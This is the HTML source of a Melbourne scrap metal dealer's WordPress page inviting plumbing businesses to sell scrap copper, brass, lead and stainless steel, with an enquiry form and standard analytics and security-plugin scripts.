span,.widget_layered_nav li:hover span,.widget_archive li:hover span,.widget-title,.ind-title-wrap h1,.ind-title-wrap h2,.ind-title-wrap h3,.ind-title-wrap h4,.ind-title-wrap h5,.ind-title-wrap h6,.clients.owl-carousel .client:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-billing-fields h3,.woocommerce-order-received h2,.woocommerce-order-received h3,.woocommerce-account h2,.woocommerce-account h3,.checkout.woocommerce-checkout h3,#ship-to-different-address,.related.products h2,.cart_totals h2,.upsells.products h2{border-color: #ef4723;}.page-title h1,.page-title h1 a,.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a,.breadcrumb,ul.breadcrumb a,.breadcrumb > li + li:before {color: #202020;}.header-font,h1, h2, h3, h4, h5, h6,.ind-slide-caption a,.tagcloud a, .btn, a.btn, a.btn:active, a.btn.active,.nav.navbar-nav li a{font-family: "", sans-serif;}body{font-family: "", sans-serif;}.top-bar{background: #343434;}.top-bar,.top-bar a{color: #808080;}.copyrights{background: #202020;color: #808080;}body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,body .vc_toggle.vc_toggle_active .vc_toggle_icon:before{border-color: #ef4723!important;}body .vc_tta-tabs.vc_tta-tabs-position-top:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-bottom:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-left:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-tabs.vc_tta-tabs-position-right:not([class*="vc_tta-gap"]):not(.vc_tta-o-no-fill) .vc_tta-tab.vc_active > a:after,body .vc_tta-color-grey.vc_tta-style-classic \.vc_tta-tab.vc_active > a:after,body .vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,body .flex-control-paging li a.flex-active,body .theme-default .nivo-controlNav a.active,body .vc_images_carousel .vc_carousel-indicators .vc_active,body .vc_images_carousel.vc_carousel_vertical .vc_carousel-indicators li.vc_active,body .vc_pagination-color-grey.vc_pagination-style-outline .vc_active .vc_pagination-trigger,body .vc_pagination-color-grey.vc_pagination-style-flat .vc_active .vc_pagination-trigger,body .vc_toggle.vc_toggle_active .vc_toggle_icon:before{background: #ef4723!important;color: #ffffff!important;}@media only screen and (max-width: 767px){.vc_active .vc_tta-panel-title:before{background: #ef4723;border-color: #ef4723;color: #ffffff;}}header{background-color: #ffffff;}header .header-boxes i{color: #343434;}header .header-boxes h5{color: #202020;}header .header-boxes p{color: #505050;}
</style>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.powerscrapmetal.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.powerscrapmetal.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.powerscrapmetal.com.au/wp-json/wp/v2/pages/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.powerscrapmetal.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.powerscrapmetal.com.au/?p=853' />
<link rel="alternate" type="application/json+oembed" href="https://www.powerscrapmetal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Fplumbers-scrap-metals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.powerscrapmetal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Fplumbers-scrap-metals%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.powerscrapmetal.com.au/?wordfence_lh=1&hid=77D803FB5E5AB4BBB4660AC642C08445');
</script><script type="text/javascript">var ajaxurl = 'https://www.powerscrapmetal.com.au/wp-admin/admin-ajax.php';</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/cropped-Power-Scrap-Metal-Fevicon-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.car-removal input
{
	margin-bottom : 0px !important;
}

.website-footer-call {
	z-index:999 !important;
}

.f-search-your-allergen {
    background-color: #ef4723 !important;
}

.right-sidebar input , .right-sidebar select.wpcf7-form-control.wpcf7-select {    border: 2px solid #ef4723 !important;
}
.wpcf7-form .wpcf7-submit {    border: 2px solid #ef4723 !important;}

h2.titlepro__{font-size:22px;}

.text-center.custom-copybar {
    color: #808080;
	text-align: right;
}
.text-center.custom-copybar a {
    color: #808080;
	&:hover{
		color: #ef4723 !important;
	}
}
.col-md-6.text-center.copy-custom {
    text-align: left;
}
@media(max-width:992px){
	.text-center.custom-copybar {
		text-align: center!important;
}
.col-md-6.text-center.copy-custom {
	text-align: center!important;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87462918-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101215594);</script>
<script defer="defer" src="//static.getclicky.com/js"></script>
<!--
<script defer="defer" type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"861497181",cl:"V0Y2CMHwrnUQ3c7lmgM",autoreplace:"0450900246"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>
-->

<style>
	.header-top {padding:0px 0px !important;}	
	
#phbutton {
    position: fixed;
    right: 0;
    top: 45%;
    list-style: none;
    z-index: 99999 !important;
    margin-top: 0.5em;
}	
</style>
    
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JDPDP4');</script>
<!-- End Google Tag Manager -->
    
</head>
<body class="page-template page-template-page-tpl_right_sidebar page-template-page-tpl_right_sidebar-php page page-id-853 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">

    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JDPDP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<ul id="phbutton">
<li><a href="tel:+61405190246"><img src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/02/call-us-button.png"></a>
</li>
</ul>	
	
	<!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<noscript>
<a href='https://www.clickcease.com' rel='nofollow'><img src='https://monitor.clickcease.com/stats/stats.aspx' alt='ClickCease'/></a>
</noscript>
<!--  Clickcease.com tracking-->

<header>
		<div class="container">
		<div style="width: 100%;padding: 1% 0 0 0;text-align: center;font-size: 18px;font-weight: bold;color: red;">We Deal in All Types of Industrial Scrap ONLY<br>
<span style="font-size: 15px">(We do NOT deal in household items like washing machines, refrigerators etc.)</span></div>

		<div class="header-top bottom">
			<div class="flex-left">
				<style>
.logo { width:250px; padding:20px 0px 0px;}
</style>
<a href="https://www.powerscrapmetal.com.au"><img class="logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/Logo-Final.png" alt="Power Scrap Metal"/></a>
<div class="logo">
	<a href="https://www.powerscrapmetal.com.au/">
				
		
			<!--<h2><h2>-->
			</a>
</div>				
			</div>
			<div class="flex-right">
				<button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
				</button>
				<div class="hide-small">
					<ul class="list_unstyled list-inline header-boxes no-margin clearfix">
			<li>
			<i class="fa fa-globe"></i>
			<div class="icon-details">
				<h5>We Buy All Types</h5>
				<p>Of Metal Scrap</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<li>
			<i class="fa fa-map"></i>
			<div class="icon-details">
				<h5>Australian Owned</h5>
				<p>Fully Licensed</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<!--<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li> -->
		<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li>
	</ul>				</div>
			</div>
		</div>
		</div>
				 <div class="nav-copy">
		 <div class="container"> 
				<div id="navigation" class="clearfix">
	<div class="navbar navbar-default" role="navigation">
		<div class="collapse navbar-collapse">
			<ul class="nav navbar-nav">
				<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-470"><a title="Home" href="https://www.powerscrapmetal.com.au/">Home</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a title="Scrap We Buy" href="https://www.powerscrapmetal.com.au/buy-scrap/" class="dropdown-toggle" data-hover="dropdown" aria-haspopup="true">Scrap We Buy <i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a title="Lead" href="https://www.powerscrapmetal.com.au/lead-scrap-melbourne/">Lead</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a title="Sell Scrap Brass in Melbourne" href="https://www.powerscrapmetal.com.au/brass/">Sell Scrap Brass in Melbourne</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a title="Sell Scrap Bronze in Melbourne" href="https://www.powerscrapmetal.com.au/bronze/">Sell Scrap Bronze in Melbourne</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a title="Unbeatable Scrap Copper Prices Melbourne" href="https://www.powerscrapmetal.com.au/copper/">Unbeatable Scrap Copper Prices Melbourne</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a title="Batteries" href="https://www.powerscrapmetal.com.au/batteries/">Batteries</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a title="Aluminium Scrap Recycling Melbourne" href="https://www.powerscrapmetal.com.au/aluminium/">Aluminium Scrap Recycling Melbourne</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a title="Engine" href="https://www.powerscrapmetal.com.au/engine-recycling/">Engine</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a title="Stainless Steel Scrap Price" href="https://www.powerscrapmetal.com.au/stainless-steel/">Stainless Steel Scrap Price</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a title="Scrap Electronic Motors" href="https://www.powerscrapmetal.com.au/scrap-electronic-motors/">Scrap Electronic Motors</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a title="PVC Cables And Wires" href="https://www.powerscrapmetal.com.au/pvc-cables-and-wires/">PVC Cables And Wires</a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1100 dropdown"><a title="We Buy From" class="dropdown-toggle" data-hover="dropdown" aria-haspopup="true">We Buy From <i class="fa fa-angle-down"></i></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Electricians" href="https://www.powerscrapmetal.com.au/electricians-scrap-metals/">Electricians</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a title="Car/Vehicle Wreckers" href="https://www.powerscrapmetal.com.au/wreckers-scrap-metals/">Car/Vehicle Wreckers</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-853 current_page_item menu-item-895"><a title="Plumbers" href="https://www.powerscrapmetal.com.au/plumbers-scrap-metals/">Plumbers</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a title="Industrial Scrap" href="https://www.powerscrapmetal.com.au/industrial-scrap-metals/">Industrial Scrap</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a title="Builders" href="https://www.powerscrapmetal.com.au/builders-scrap-metals/">Builders</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a title="Excavation Companies" href="https://www.powerscrapmetal.com.au/excavation-companies-scrap-metals/">Excavation Companies</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a title="Engineering Companies" href="https://www.powerscrapmetal.com.au/engineering-companies-scrap-metals/">Engineering Companies</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a title="Demolishing Companies" href="https://www.powerscrapmetal.com.au/demolishing-companies-scrap-metals/">Demolishing Companies</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a title="What We Sell" href="https://www.powerscrapmetal.com.au/sell-scrap/">What We Sell</a></li>
</ul>
</li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a title="Car Removal" href="https://www.powerscrapmetal.com.au/car-removal-melbourne/">Car Removal</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a title="About Us" href="https://www.powerscrapmetal.com.au/about-us/">About Us</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Enquiry now" href="https://www.powerscrapmetal.com.au/contact-us/">Enquiry now</a></li>
				<!--<li class="search-nav">
					<a href="javascript:;" class="search-trigger">
						<i class="fa fa-search"></i>
					</a>
				</li>-->
			</ul>
		</div>
	</div>
</div>
		 </div>
			</div> 
			<div class="show-small">
			<div class="container">
				<ul class="list_unstyled list-inline header-boxes no-margin clearfix">
			<li>
			<i class="fa fa-globe"></i>
			<div class="icon-details">
				<h5>We Buy All Types</h5>
				<p>Of Metal Scrap</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<li>
			<i class="fa fa-map"></i>
			<div class="icon-details">
				<h5>Australian Owned</h5>
				<p>Fully Licensed</p>
			</div>
			<div class="clearfix"></div>
		</li>
				<!--<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li> -->
		<li>
			<i class="fa fa-phone"></i>
			<div class="icon-details">
				<h5>Call For Free Quote</h5>
				<p><a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p>
			</div>
			<div class="clearfix"></div>
		</li>
	</ul>			</div>
			</div>
			
</header>
<div class="search-bar">
	<div class="container">
		<form method="get" action="https://www.powerscrapmetal.com.au/">
			<input type="text" name="s" value="" placeholder="Type search term and hit enter...">
		</form>
	</div>
</div>
<div class="fixed-responsive-nav animation">
	<div class="container clearfix">
		<div class="flex-left">
			<style>
.logo { width:250px; padding:20px 0px 0px;}
</style>
<a href="https://www.powerscrapmetal.com.au"><img class="logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2024/01/Logo-Final.png" alt="Power Scrap Metal"/></a>
<div class="logo">
	<a href="https://www.powerscrapmetal.com.au/">
				
		
			<!--<h2><h2>-->
			</a>
</div>		</div>
        <div class="flex-right">
            <button class="navbar-toggle button-white menu" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Toggle navigation</span>
					<i class="fa fa-bars"></i>
            </button>
            
        </div>
		<div class="pull-right nav-paste">
		</div>
	</div>
</div>
			<section class="page-title breadcrumb" style="background-image: url(https://www.powerscrapmetal.com.au/wp-content/uploads/2016/02/page-title.jpg)">
			<div class="container">
				<div class="clearfix">
					<div class="pull-left">
						<h1>
							Plumbers Scrap Metals						</h1>
					</div>
					<div class="pull-right">
						<ul class="breadcrumb"><li><a href="https://www.powerscrapmetal.com.au/">Home</a></li><li>Plumbers Scrap Metals</li></ul>					</div>
				</div>
			</div>
		</section>
	
<section class="post-content">
	<div class="container">
		<div class="row">
			
			<div class="col-sm-9">
				
				<div class="post-content clearfix">
					<p style="text-align: justify;">Power Scrap Metal will collect, sort, and recycle all scrap metal from the plumbing industry.</p>
<p style="text-align: justify;"><strong><a href="https://www.powerscrapmetal.com.au/copper/" target="_blank" rel="noopener"><span style="text-decoration: underline;">Sell Scrap copper</span></a></strong> tubing, mixed brass, old lead pipes and other plumbing related items to Power Scrap Metal. We offer extensive services to the plumbing industry that includes the collection of the old pipes, hot water systems, gun metal scrap and other plumbing metal scrap.</p>
<h2 style="font-size: 22px; color: #202020;">We Accept the Following Plumbing Industry Items:</h2>
<ul>
<li>Mixed Plumbers Brass Scrap</li>
<li>Lead Pipes</li>
<li>Stainless Steel</li>
<li>Gun Metal</li>
</ul>
<p style="text-align: justify;">We provide transportation services to collect the metal scrap from your plumbing company. It is our top priority to provide the optimum level of scrap metal recycling services large-scale plumbing companies.</p>
<p style="text-align: justify;">We buy a variety of scrap that includes stainless steel, scrap whitegoods, <strong><a href="https://www.powerscrapmetal.com.au/brass/" target="_blank" rel="noopener"><span style="text-decoration: underline;">brass</span></a></strong>, nickel, steel, aluminium, and wire. Moreover, we offer competitive prices for plumbers brass scrap and recycling programs tailored to suit your needs. You can make capital from your unwanted plumbing scrap!</p>
<p style="text-align: justify;">As a professional scrap metal dealers in Melbourne, we are equipped with the necessary resources to provide quick and effective pick up of almost any kind of scrap metal from your plumbing company that includes massive or large quantities.</p>
<h2 style="font-size: 22px; color: #202020;">Why Choose Power Scrap Metal?</h2>
<p style="text-align: justify;">We have vast experience and professional expertise to remove, transport, and recycle a wide range of metal scrap from the plumbing industry. Moreover, we also provide</p>
<ul>
<li>Competitive recycling prices in the market.</li>
<li>We offer same day services for scrap and recycle products</li>
<li>We are equipped with public weighbridge facilities</li>
<li>We buy and sell a wide range of plumbing scrap metal</li>
</ul>
<p style="text-align: justify;">The worth of your scrap depends on purity, quality and weight.</p>
<p>Call us at <strong><a href="tel:+61405 190 246">0405 190 246</a></strong>  for a <a href="https://www.powerscrapmetal.com.au/contact-us/"><strong>free quote</strong></a>. Don’t let your scrap go to waste in a landfill – sell it to us for money!</p>
					<div class="clearfix"></div>
				</div>

				
			</div>
			
			<div class="col-sm-3 right-sidebar">
				<div class="widget clearfix widget_text" >			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f913-p853-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/plumbers-scrap-metals/#wpcf7-f913-p853-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="913" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f913-p853-o1" />
<input type="hidden" name="_wpcf7_container_post" value="853" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-sm-12 sell-scrap">
		<p><span>SELL YOUR SCRAP NOW!</span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-no"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-no" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="scrap"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="scrap"><option value="Type of Scrap">Type of Scrap</option><option value="Car Removal">Car Removal</option><option value="Aluminium">Aluminium</option><option value="Brass">Brass</option><option value="Copper">Copper</option><option value="Bronze">Bronze</option><option value="PVC Cables And Wires">PVC Cables And Wires</option><option value="Engine">Engine</option><option value="Stainless Steel">Stainless Steel</option><option value="Lead">Lead</option><option value="Batteries">Batteries</option><option value="Electronic Motors">Electronic Motors</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Business"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Business"><option value="">Business</option><option value="Excavation">Excavation</option><option value="Commercial">Commercial</option><option value="Electricians">Electricians</option><option value="Plumbers">Plumbers</option><option value="Builders">Builders</option><option value="Wreckers">Wreckers</option><option value="Industrial">Industrial</option><option value="Engineering">Engineering</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="suburb"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Suburb" value="" type="text" name="suburb" /></span>
		</p>
	</div>
	<div class="col-sm-12 captcha">
		<p><div id="cf7sr-6974d33bee829" class="cf7sr-g-recaptcha" data-sitekey="6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sell Now" />
		</p>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden" id="source" value="" type="hidden" name="source" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>			</div>
		</div>
	</div>
</section>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<div class="end-page-margin"></div>

<div  class="vc_row wpb_row vc_row-fluid call-to vc_custom_147footer vc_row-has-fill" style="">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner vc_custom_1455216594422">
			<div class="wpb_wrapper">
				<div class="container">
					<div class="ind-cta">
						<h4 style="">Sell your scrap metal for money</h4>
						<a href="https://www.powerscrapmetal.com.au/contact-us/" class="btn">CONTACT US</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	



	<section class="footer_widget_section">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="widget clearfix widget_text" ><div class="widget-title-wrap"><h5 class="widget-title">Why Us</h5></div>			<div class="textwidget"><ul>
<li>Fully licensed.</li>
<li>Service with a smile.</li>
<li>Aluminium and light steel baling machines.</li>
<li>Friendly staff.</li>
<li>Paying highest prices.</li>
</ul>
</div>
		</div>				</div>
				<div class="col-md-5">
					<div class="widget clearfix widget_nav_menu" ><div class="widget-title-wrap"><h5 class="widget-title">Sell Scrap</h5></div><div class="menu-bottom-nav-container"><ul id="menu-bottom-nav" class="menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.powerscrapmetal.com.au/aluminium/">Aluminium Scrap Recycling Melbourne</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.powerscrapmetal.com.au/copper/">Unbeatable Scrap Copper Prices Melbourne</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.powerscrapmetal.com.au/brass/">Sell Scrap Brass in Melbourne</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.powerscrapmetal.com.au/bronze/">Sell Scrap Bronze in Melbourne</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.powerscrapmetal.com.au/pvc-cables-and-wires/">PVC Cables And Wires</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.powerscrapmetal.com.au/stainless-steel/">Stainless Steel Scrap Price</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.powerscrapmetal.com.au/lead-scrap-melbourne/">Sell Scrap Lead</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.powerscrapmetal.com.au/batteries/">Batteries</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.powerscrapmetal.com.au/scrap-electronic-motors/">Scrap Electronic Motors</a></li>
